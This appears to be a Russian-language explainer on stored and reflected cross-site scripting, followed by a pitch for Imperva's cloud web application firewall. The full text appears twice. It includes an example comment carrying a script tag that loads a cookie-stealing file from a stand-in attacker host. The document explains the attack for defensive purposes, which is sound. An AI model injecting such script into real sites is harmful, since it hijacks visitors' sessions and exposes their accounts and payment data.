Содержание статьи

Что такое межсайтовый скриптинг (XSS)

Межсайтовый скриптинг (XSS) - это распространенный вектор атаки, который внедряет вредоносный код в уязвимое веб-приложение. XSS отличается от других векторов веб-атак (например, SQL-инъекций) тем, что он не нацелен непосредственно на само приложение. Вместо этого риску подвергаются пользователи веб-приложения.

Успешная атака с использованием межсайтовых сценариев может иметь разрушительные последствия для репутации онлайн-бизнеса и его взаимоотношений с клиентами.

В зависимости от серьезности атаки учетные записи пользователей могут быть скомпрометированы, троянские программы активированы, а содержимое страницы изменено, что заставит пользователей добровольно отдать свои личные данные. Наконец, сеансовые файлы cookie могут быть обнаружены, что позволяет злоумышленнику выдавать себя за действительных пользователей и злоупотреблять их личными учетными записями.

Атаки с использованием межсайтовых сценариев можно разделить на два типа: сохраненные и отраженные.

Сохраненный XSS, также известный как постоянный XSS, является более опасным из двух. Это происходит, когда вредоносный сценарий внедряется непосредственно в уязвимое веб-приложение.

Отраженный XSS включает отображение вредоносного сценария из веб-приложения в браузере пользователя. Скрипт встроен в ссылку и активируется только после нажатия на эту ссылку.

Что хранится межсайтовый скриптинг





Чтобы успешно выполнить сохраненную XSS-атаку, злоумышленник должен найти уязвимость в веб-приложении, а затем внедрить вредоносный скрипт на свой сервер (например, через поле комментария).

Сохраненный пример XSS.

Одной из наиболее частых целей являются веб-сайты, которые позволяют пользователям обмениваться контентом, включая блоги, социальные сети, платформы для обмена видео и доски объявлений. Каждый раз при просмотре зараженной страницы вредоносный скрипт передается в браузер жертвы.

Пример сохраненной XSS-атаки

При просмотре веб-сайта электронной коммерции злоумышленник обнаруживает уязвимость, позволяющую встраивать HTML-теги в раздел комментариев сайта. Встроенные теги становятся постоянной функцией страницы, заставляя браузер анализировать их вместе с остальной частью исходного кода при каждом открытии страницы.

Злоумышленник добавляет следующий комментарий: Отличная цена за отличный предмет! Прочтите мой обзор здесь <script src = ”http://hackersite.com/authstealer.js”> </script> .

С этого момента каждый раз при доступе к странице HTML-тег в комментарии активирует файл JavaScript, который размещен на другом сайте и может похищать файлы cookie сеанса посетителей.

Используя cookie сеанса, злоумышленник может взломать учетную запись посетителя, предоставив ему легкий доступ к его личной информации и данным кредитной карты. Между тем посетитель, который, возможно, даже не прокрутил страницу до раздела комментариев, не знает, что атака произошла.

В отличие от отраженной атаки, где сценарий активируется после нажатия ссылки, сохраненная атака требует только, чтобы жертва посетила скомпрометированную веб-страницу. Это увеличивает дальность атаки, подвергая опасности всех посетителей, независимо от уровня их бдительности.

С точки зрения злоумышленника, постоянные XSS-атаки относительно сложнее выполнить из-за трудностей с обнаружением как веб-сайта, на который идет трафик, так и веб-сайта с уязвимостями, что позволяет постоянно встраивать скрипты.

Предотвращение / смягчение сохраненных XSS-атак

Брандмауэр веб-приложений (WAF) - наиболее часто используемое решение для защиты от XSS-атак и атак веб-приложений.

WAF используют разные методы для противодействия векторам атак. В случае XSS большинство будет полагаться на фильтрацию на основе сигнатур для выявления и блокировки злонамеренных запросов.

В соответствии с лучшими отраслевыми практиками брандмауэр облачных веб-приложений Imperva также использует фильтрацию сигнатур для противодействия атакам межсайтового скриптинга.

Imperva cloud WAF предлагается в качестве управляемой услуги, которую регулярно обслуживает группа экспертов по безопасности, которые постоянно обновляют набор правил безопасности с помощью сигнатур недавно обнаруженных векторов атак.

Технология краудсорсинга Imperva автоматически собирает и объединяет данные об атаках по всей своей сети в интересах всех клиентов.

Подход краудсорсинга позволяет чрезвычайно быстро реагировать на угрозы нулевого дня, защищая все сообщество пользователей от любой новой угрозы, как только обнаруживается одна попытка атаки.

Краудсорсинг также позволяет использовать систему репутации IP, которая блокирует повторных нарушителей, включая ресурсы ботнета, которые, как правило, повторно используются несколькими злоумышленниками.

- Что такое межсайтовый скриптинг (XSS)

- Что хранится межсайтовый скриптинг

- Пример сохраненной XSS-атаки

- Предотвращение / смягчение сохраненных XSS-атак

Что такое межсайтовый скриптинг (XSS)

Межсайтовый скриптинг (XSS) - это распространенный вектор атаки, который внедряет вредоносный код в уязвимое веб-приложение. XSS отличается от других векторов веб-атак (например, SQL-инъекций) тем, что он не нацелен непосредственно на само приложение. Вместо этого риску подвергаются пользователи веб-приложения.

Успешная атака с использованием межсайтовых сценариев может иметь разрушительные последствия для репутации онлайн-бизнеса и его взаимоотношений с клиентами.

В зависимости от серьезности атаки учетные записи пользователей могут быть скомпрометированы, троянские программы активированы, а содержимое страницы изменено, что заставит пользователей добровольно отдать свои личные данные. Наконец, сеансовые файлы cookie могут быть обнаружены, что позволяет злоумышленнику выдавать себя за действительных пользователей и злоупотреблять их личными учетными записями.

Атаки с использованием межсайтовых сценариев можно разделить на два типа: сохраненные и отраженные.

Сохраненный XSS, также известный как постоянный XSS, является более опасным из двух. Это происходит, когда вредоносный сценарий внедряется непосредственно в уязвимое веб-приложение.

Отраженный XSS включает отображение вредоносного сценария из веб-приложения в браузере пользователя. Скрипт встроен в ссылку и активируется только после нажатия на эту ссылку.

Что хранится межсайтовый скриптинг

Чтобы успешно выполнить сохраненную XSS-атаку, злоумышленник должен найти уязвимость в веб-приложении, а затем внедрить вредоносный скрипт на свой сервер (например, через поле комментария).

Сохраненный пример XSS.

Одной из наиболее частых целей являются веб-сайты, которые позволяют пользователям обмениваться контентом, включая блоги, социальные сети, платформы для обмена видео и доски объявлений. Каждый раз при просмотре зараженной страницы вредоносный скрипт передается в браузер жертвы.

Пример сохраненной XSS-атаки

При просмотре веб-сайта электронной коммерции злоумышленник обнаруживает уязвимость, позволяющую встраивать HTML-теги в раздел комментариев сайта. Встроенные теги становятся постоянной функцией страницы, заставляя браузер анализировать их вместе с остальной частью исходного кода при каждом открытии страницы.

Злоумышленник добавляет следующий комментарий: Отличная цена за отличный предмет! Прочтите мой обзор здесь <script src = ”http://hackersite.com/authstealer.js”> </script> .

С этого момента каждый раз при доступе к странице HTML-тег в комментарии активирует файл JavaScript, который размещен на другом сайте и может похищать файлы cookie сеанса посетителей.

Используя cookie сеанса, злоумышленник может взломать учетную запись посетителя, предоставив ему легкий доступ к его личной информации и данным кредитной карты. Между тем посетитель, который, возможно, даже не прокрутил страницу до раздела комментариев, не знает, что атака произошла.

В отличие от отраженной атаки, где сценарий активируется после нажатия ссылки, сохраненная атака требует только, чтобы жертва посетила скомпрометированную веб-страницу. Это увеличивает дальность атаки, подвергая опасности всех посетителей, независимо от уровня их бдительности.

С точки зрения злоумышленника, постоянные XSS-атаки относительно сложнее выполнить из-за трудностей с обнаружением как веб-сайта, на который идет трафик, так и веб-сайта с уязвимостями, что позволяет постоянно встраивать скрипты.

Предотвращение / смягчение сохраненных XSS-атак

Брандмауэр веб-приложений (WAF) - наиболее часто используемое решение для защиты от XSS-атак и атак веб-приложений.

WAF используют разные методы для противодействия векторам атак. В случае XSS большинство будет полагаться на фильтрацию на основе сигнатур для выявления и блокировки злонамеренных запросов.

В соответствии с лучшими отраслевыми практиками брандмауэр облачных веб-приложений Imperva также использует фильтрацию сигнатур для противодействия атакам межсайтового скриптинга.

Imperva cloud WAF предлагается в качестве управляемой услуги, которую регулярно обслуживает группа экспертов по безопасности, которые постоянно обновляют набор правил безопасности с помощью сигнатур недавно обнаруженных векторов атак.

Технология краудсорсинга Imperva автоматически собирает и объединяет данные об атаках по всей своей сети в интересах всех клиентов.

Подход краудсорсинга позволяет чрезвычайно быстро реагировать на угрозы нулевого дня, защищая все сообщество пользователей от любой новой угрозы, как только обнаруживается одна попытка атаки.

Краудсорсинг также позволяет использовать систему репутации IP, которая блокирует повторных нарушителей, включая ресурсы ботнета, которые, как правило, повторно используются несколькими злоумышленниками.